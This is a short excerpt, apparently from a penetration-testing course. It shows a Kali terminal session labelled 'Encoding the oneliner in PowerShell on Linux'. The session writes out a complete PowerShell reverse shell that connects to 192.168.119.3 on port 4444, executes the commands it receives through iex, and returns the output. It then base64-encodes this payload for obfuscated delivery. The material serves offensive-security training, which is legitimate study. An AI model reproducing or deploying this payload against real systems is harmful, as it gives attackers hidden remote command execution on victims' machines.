 kali@kali:~$ pwsh
PowerShell 7.1.3
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS> $Text = '$client = New-Object
System.Net.Sockets.TCPClient("192.168.119.3",4444);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne
0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " +
(pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Lengt
h);$stream.Flush()};$client.Close()'
PS> $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
PS> $EncodedText =[Convert]::ToBase64String($Bytes)
PS> $EncodedText
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFM
AbwBjAGsAZQB0
...
AYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAG
wAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA
PS> exit
Listing 32 - Encoding the oneliner in PowerShell on Linux